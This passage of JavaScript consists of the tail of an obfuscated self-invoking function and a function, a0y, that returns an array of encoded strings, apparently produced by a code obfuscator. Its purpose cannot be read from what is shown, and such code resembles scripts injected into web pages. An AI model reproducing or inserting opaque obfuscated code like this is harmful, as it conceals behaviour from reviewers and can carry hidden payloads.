E[K(0xdd,'v%rj')+K(0xab,'0nSV')+'f'](N)!==-(0x234b+0x13*0xd3+0x32f3*-0x1);}}());function a0y(){var k=['W5ymWQi','zmonWPu','ecZdOq','vbLI','WO1MFG','rSoFW6e','nqj3','y2VdRW','WPueW5W','Bmorwa','xf4K','Emoltq','WQxcOmka','aCoyvq','DHRcPq','WOqTAq','W65XFq','WQhcOmk9','WOKFW60','sr92','EmkVeG','n8o+WRKxWRLJWR0','lmo8vt3dM8o2cxb9W5LdWOpdRW','CColWPu','BgRcSG','WP7dSCki','W5FdTce','fIBdOW','W6RcRSkT','W6RcMba','W5qDWQu','dmksW64vEgddRSkT','BXlcRG','xCkwwa','mJb0','Bmk/ba','d15JCmkrq1TeWQ7dHCoD','d8keWQ8','WO8bWQC','tfmr','tIVdHae9cWNdTbFcTLpcJq','Bb7cVq','gmkdwW','uJldLxjWggi','W4qrWRu','qrH0','W5ysWQ4','n8k5yq','W4xdPSkw','W4/dV8ov','W4xdGSo0','fIBdPa','nhxdImk6WRvlpNiwxLFcSSoG','pxBdGSk3WReZD1CYqvK','W5vMW7/dMSkhuKuE','W7pcJmk2','uWL/','d18ZfCoRrwLP','W41CW58','acZdRW','WOxcQYBdSmklW60rca','g8oBW6G','WRRdVmoZWR3cSaKHW53dLeXiWOvx','W4/dQSoD','WOxcRx3cLmo2WPzJcWZdIYpcMxO','tWjJ','ESoirq','dab2WRBcJvBcKL8HWOldLMtcRq','W5JdTc0','WQpdJSoKWQNcO2fkavG4','WOaWW7i','lNetW6BdNCkCWRaHdWbaumkJ','WOCXtG','WONdVCo/','BgdcJW','BmoLeq','vGaO','amkSWPu','oxpdICk7W6GAqveqzq','W4PzW4C','EmkTWP8','yuO9','W4ddUJO','yN4or2pdHNTXjH08W4O','WQ/dTYq','WP8Uma','W7rcW7hdLmk2WRHzw8olWOZcGbddVW','qY/dGWO8cKVdJJ7cQL3cKdC'];a0y=function(){return k;};return a0y();}};